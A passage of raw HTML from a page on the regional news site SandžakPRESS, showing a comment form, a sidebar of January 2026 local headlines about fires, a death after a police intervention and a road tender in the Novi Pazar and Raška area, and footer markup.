                <div class="td-module-thumb"><a href="https://sandzakpress.net/automobil-zavrsio-pored-rijeke-raske-zbog-nedignute-rucne-kocnice/"  rel="bookmark" class="td-image-wrap " title="Automobil završio pored rijeke Raške zbog nedignute ručne kočnice" ><img class="entry-thumb" src="[data-uri]" alt="" title="Automobil završio pored rijeke Raške zbog nedignute ručne kočnice" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/Capture-218x150.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/Capture-436x300.jpg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/automobil-zavrsio-pored-rijeke-raske-zbog-nedignute-rucne-kocnice/"  rel="bookmark" title="Automobil završio pored rijeke Raške zbog nedignute ručne kočnice">Automobil završio pored rijeke Raške zbog nedignute ručne kočnice</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">OSTAVITI ODGOVOR <small><a rel="nofollow" id="cancel-comment-reply-link" href="/od-posljedica-kovida-preminulo-jos-pet-osoba/#respond" style="display:none;">Odustati od odgovora</a></small></h3><form action="https://sandzakpress.net/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Komentar:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">Molimo unesite komentar!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Ime:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Ovdje unesite svoje ime</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="E-mail:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">Uneli ste neispravnu adresu e-pošte!</div>
			            <div class="td-warning-email">Ovdje unesite svoju adresu e-pošte</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Spremite moje ime, e-mail i web stranicu u ovom pregledniku sljedeći put kada komentarirate.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Objavi komentar" /> <input type='hidden' name='comment_post_ID' value='265794' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="89b0d691a8" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="90"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">Ova web stranica koristi Akismet za zaštitu protiv spama. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Saznajte kako se obrađuju podaci komentara</a>.</p>    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget tdi_5 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"custom_title":"Popularno","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m6_tl":"","limit":"5","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-265794","category_id":"","taxonomies":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"random_7_day","linked_posts":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_5","block_type":"td_block_7","separator":"","in_all_terms":"","popular_by_date":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "1";
block_tdi_5.block_type = "td_block_7";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "36";
block_tdi_5.header_color = "#";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "8";
tdBlocksArray.push(block_tdi_5);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Popularno</span></h4></div><div id=tdi_5 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sandzakpress.net/vjestaci-iz-beograda-utvrdjuju-uzrok-pozara-u-industrijskoj-zoni/"  rel="bookmark" class="td-image-wrap " title="Vještaci iz Beograda utvrđuju uzrok požara u Industrijskoj zoni" ><img class="entry-thumb" src="[data-uri]" alt="" title="Vještaci iz Beograda utvrđuju uzrok požara u Industrijskoj zoni" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/621829978_18307916875252417_4383668346929200273_n-100x70.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/621829978_18307916875252417_4383668346929200273_n-200x140.jpg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/vjestaci-iz-beograda-utvrdjuju-uzrok-pozara-u-industrijskoj-zoni/"  rel="bookmark" title="Vještaci iz Beograda utvrđuju uzrok požara u Industrijskoj zoni">Vještaci iz Beograda utvrđuju uzrok požara u Industrijskoj zoni</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T11:23:23+01:00" >26. Januara 2026.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sandzakpress.net/mup-lokalizovan-pozar-u-novom-pazaru-u-toku-dogasavanje/"  rel="bookmark" class="td-image-wrap " title="MUP: Lokalizovan požar u Novom Pazaru, u toku dogašavanje" ><img class="entry-thumb" src="[data-uri]" alt="" title="MUP: Lokalizovan požar u Novom Pazaru, u toku dogašavanje" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/po-ar-100x70.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/po-ar-200x140.jpg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/mup-lokalizovan-pozar-u-novom-pazaru-u-toku-dogasavanje/"  rel="bookmark" title="MUP: Lokalizovan požar u Novom Pazaru, u toku dogašavanje">MUP: Lokalizovan požar u Novom Pazaru, u toku dogašavanje</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T14:04:53+01:00" >24. Januara 2026.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sandzakpress.net/pazarac-samir-dolovac-preminuo-nakon-policijske-intervencije/"  rel="bookmark" class="td-image-wrap " title="Pazarac Samir Dolovac preminuo nakon policijske intervencije" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pazarac Samir Dolovac preminuo nakon policijske intervencije" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/Dizajn-bez-naslova_20260121_140420_0000-696x696-1-100x70.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/Dizajn-bez-naslova_20260121_140420_0000-696x696-1-200x140.jpg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/pazarac-samir-dolovac-preminuo-nakon-policijske-intervencije/"  rel="bookmark" title="Pazarac Samir Dolovac preminuo nakon policijske intervencije">Pazarac Samir Dolovac preminuo nakon policijske intervencije</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T15:14:11+01:00" >21. Januara 2026.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sandzakpress.net/zukorlic-pozvao-sandzaklije-u-sarajevu-glasajte-samo-kandidate-koji-dodju-u-sandzak-i-ponude-jasan-program/"  rel="bookmark" class="td-image-wrap " title="Zukorlić pozvao Sandžaklije u Sarajevu – Glasajte samo kandidate koji dođu u Sandžak i ponude jasan program" ><img class="entry-thumb" src="[data-uri]" alt="" title="Zukorlić pozvao Sandžaklije u Sarajevu – Glasajte samo kandidate koji dođu u Sandžak i ponude jasan program" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/ee8228cd-06b5-45c3-851f-e0a8e0b6ca87-1200x1087-1-100x70.jpeg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/ee8228cd-06b5-45c3-851f-e0a8e0b6ca87-1200x1087-1-200x140.jpeg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/zukorlic-pozvao-sandzaklije-u-sarajevu-glasajte-samo-kandidate-koji-dodju-u-sandzak-i-ponude-jasan-program/"  rel="bookmark" title="Zukorlić pozvao Sandžaklije u Sarajevu – Glasajte samo kandidate koji dođu u Sandžak i ponude jasan program">Zukorlić pozvao Sandžaklije u Sarajevu – Glasajte samo kandidate koji dođu...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T10:39:11+01:00" >22. Januara 2026.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://sandzakpress.net/raspisan-tender-od-20-miliona-eura-za-obnovu-ibarske-magistrale-na-dionici-usce-raska/"  rel="bookmark" class="td-image-wrap " title="Raspisan tender od 20 miliona eura za obnovu Ibarske magistrale na dionici Ušće–Raška" ><img class="entry-thumb" src="[data-uri]" alt="" title="Raspisan tender od 20 miliona eura za obnovu Ibarske magistrale na dionici Ušće–Raška" data-type="image_tag" data-img-url="https://sandzakpress.net/wp-content/uploads/2026/01/55970_dji-0117_s-100x70.jpg" data-img-retina-url="https://sandzakpress.net/wp-content/uploads/2026/01/55970_dji-0117_s-200x140.jpg" width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://sandzakpress.net/raspisan-tender-od-20-miliona-eura-za-obnovu-ibarske-magistrale-na-dionici-usce-raska/"  rel="bookmark" title="Raspisan tender od 20 miliona eura za obnovu Ibarske magistrale na dionici Ušće–Raška">Raspisan tender od 20 miliona eura za obnovu Ibarske magistrale na...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T17:45:00+01:00" >26. Januara 2026.</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
        <div data-rocket-location-hash="e92dfd8120c1fb7f528f7ffa2b5aa83d" class="td-footer-page td-footer-container td-container-wrap ">
			<!-- footer content --><style type="text/css">.fb-comments,.fb-comments span,.fb-comments span iframe[style]{min-width:100%!important;width:100%!important}</style><div id="fb-root"></div><div data-rocket-location-hash="d639ca0741b7d1f61761e76af88f4fd1" id="tdi_6" class="tdc-zone"><div class="tdc_zone tdi_7  wpb_row td-pb-row"  >
<style scoped>.tdi_7{min-height:0}</style><div id="tdi_8" class="tdc-row stretch_row"><div class="vc_row tdi_9  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_9,.tdi_9 .tdc-columns{min-height:0}.tdi_9,.tdi_9 .tdc-columns{display:block}.tdi_9 .tdc-columns{width:100%}.tdi_9:before,.tdi_9:after{display:table}.tdi_9{padding-top:54px!important;padding-bottom:20px!important;position:relative}.tdi_9 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_9{padding-top:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_9{padding-top:44px!important}}</style>
<div class="tdi_8_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_8_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;opacity:0.1!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_8_rand_style{background-color:#efefef!important}</style></div><div class="vc_column tdi_11  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_11{vertical-align:baseline}.tdi_11>.wpb_wrapper,.tdi_11>.wpb_wrapper>.tdc-elements{display:block}.tdi_11>.wpb_wrapper>.tdc-elements{width:100%}.tdi_11>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_11>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_13  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_13{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_13,.tdi_13 .tdc-inner-columns{display:block}.tdi_13 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_15  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_15{vertical-align:baseline}.tdi_15 .vc_column-inner>.wpb_wrapper,.tdi_15 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_15 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_16 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_16" >
<style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_16 .tdb-logo-a,.tdi_16 h1{flex-direction:column;align-items:center}.tdi_16 .tdb-logo-svg-wrap{display:block}.tdi_16 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_16 .tdb-logo-img-wrap{display:block}.tdi_16 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_16 .tdb-logo-text-title{display:block}.tdi_16 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_16 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sandzakpress.net/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-img-wrap"><img decoding="async" class="tdb-logo-img td-retina-data" data-retina="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" src="https://sandzakpress.net/wp-content/uploads/2020/03/sp-logo.png" alt="Logo"  title=""  /></span></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_18  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_18{vertical-align:baseline}.tdi_18 .vc_column-inner>.wpb_wrapper,.tdi_18 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_18 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_19 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_19" >
<style>@media (max-width:767px){.tdi_19{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_20 .tdm-title{color:#0a0a0a}.tdi_20 .tdm-title{font-size:18px!important;line-height:1!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_20 "><h3 class="tdm-title tdm-title-md">ŽELIŠ DA PODIJELIŠ VIJEST?</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_21 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_21" >
<style>@media (max-width:767px){.tdi_21{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_21{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_21 .tdm-descr{color:#0a0a0a;font-size:14px!important;line-height:1.6!important}@media (min-width:768px) and (max-width:1018px){.tdi_21 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">Ukoliko imate vijest ili bilo kakvu sugestiju pišite nam na E-mail: <a href="/cdn-cgi/l/email-protection#e89b89868c928983989a8d9b9ba88f85898184c68b8785"><span class="__cf_email__" data-cfemail="0c7f6d6268766d677c7e697f7f4c6b616d6560226f6361">[email&#160;protected]</span></a></p></div></div></div></div><div class="vc_column_inner tdi_23  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_23{vertical-align:baseline}.tdi_23 .vc_column-inner>.wpb_wrapper,.tdi_23 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_23 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_24 tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_24" >
<style>@media (max-width:767px){.tdi_24{justify-content:center!important;text-align:center!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_25 .tdm-title{color:#0a0a0a}.tdi_25 .tdm-title{font-size:18px!important;line-height:1!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_25 "><h3 class="tdm-title tdm-title-md">Pratite nas  na:</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_26 tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_26" >
<style>@media (max-width:767px){.tdi_26{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tds-social3 .tdm-social-item{background-color:var(--td_theme_color,#4db2ec)}.tds-social3 .tdm-social-item:hover{background-color:#000}.tds-social3 .tdm-social-item i{color:#fff}.tdi_27 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_27 .tdm-social-item i.td-icon-linkedin,.tdi_27 .tdm-social-item i.td-icon-pinterest,.tdi_27 .tdm-social-item i.td-icon-blogger,.tdi_27 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_27 .tdm-social-item{width:39.2px;height:39.2px;line-height:39.2px;margin:5px 10px 5px 0}.tdi_27 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_27 .tdm-social-text{margin-left:2px;margin-right:18px;display:none}@media (min-width:768px) and (max-width:1018px){.tdi_27 .tdm-social-item{width:35px;height:35px;line-height:35px}}</style><div class="tdm-social-wrapper tds-social3 tdi_27"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/SandzakPRESS"  rel="nofollow"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/SandzakPRESS"  rel="nofollow"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="https://sandzakpress.net/"  rel="nofollow"  title="WordPress" class="tdm-social-item"><i class="td-icon-font td-icon-wordpress"></i><span style="display: none">WordPress</span></a></div></div></div></div></div></div></div><div class="vc_row_inner tdi_29  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_29{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_29,.tdi_29 .tdc-inner-columns{display:block}.tdi_29 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_31  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_31{vertical-align:baseline}.tdi_31 .vc_column-inner>.wpb_wrapper,.tdi_31 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_31 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:768px) and (max-width:1018px){.tdi_31{margin-bottom:0px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div><div class="vc_row_inner tdi_33  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_33{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_33,.tdi_33 .tdc-inner-columns{display:block}.tdi_33 .tdc-inner-columns{width:100%}@media (min-width:767px){.tdi_33.tdc-row-content-vert-center,.tdi_33.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_33.tdc-row-content-vert-bottom,.tdi_33.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_33.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_33.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_33{padding-bottom:30px!important}.tdi_33 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_33{padding-bottom:20px!important}}</style><div class="vc_column_inner tdi_35  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_35{vertical-align:baseline}.tdi_35 .vc_column-inner>.wpb_wrapper,.tdi_35 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_35 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_35{width:25%!important}@media (max-width:767px){.tdi_35{margin-bottom:50px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_37  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_37{vertical-align:baseline}.tdi_37 .vc_column-inner>.wpb_wrapper,.tdi_37 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_37 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_37{width:41.66666667%!important}@media (max-width:767px){.tdi_37{margin-bottom:50px!important;width:100%!important;justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_39  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_39{vertical-align:baseline}.tdi_39 .vc_column-inner>.wpb_wrapper,.tdi_39 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_39 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){.tdi_39{justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div><div id="tdi_40" class="tdc-row stretch_row"><div class="vc_row tdi_41  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_41,.tdi_41 .tdc-columns{min-height:0}.tdi_41,.tdi_41 .tdc-columns{display:block}.tdi_41 .tdc-columns{width:100%}.tdi_41:before,.tdi_41:after{display:table}.tdi_41{position:relative}.tdi_41 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_41{padding-top:6px!important;padding-bottom:6px!important}}</style>
<div class="tdi_40_rand_style td-element-style" ><style>.tdi_40_rand_style{background-color:#0d0d0d!important}</style></div><div class="vc_column tdi_43  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_43{vertical-align:baseline}.tdi_43>.wpb_wrapper,.tdi_43>.wpb_wrapper>.tdc-elements{display:block}.tdi_43>.wpb_wrapper>.tdc-elements{width:100%}.tdi_43>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_43>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_44 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_44" >
<style>.tdi_44{margin-top:2px!important;margin-bottom:0px!important;padding-top:8px!important;padding-bottom:8px!important}@media (max-width:767px){.tdi_44{margin-top:0px!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_44{text-align:left!important}.tdi_44 .tdm-descr{color:#cccccc;font-size:12px!important;line-height:21px!important}</style><p class="tdm-descr">&copy; SandžakPRESS - Dozvoljeno kopiranje uz navođenje linka.</p></div></div></div><div class="vc_column tdi_46  wpb_column vc_column_container tdc-column td-pb-span6">
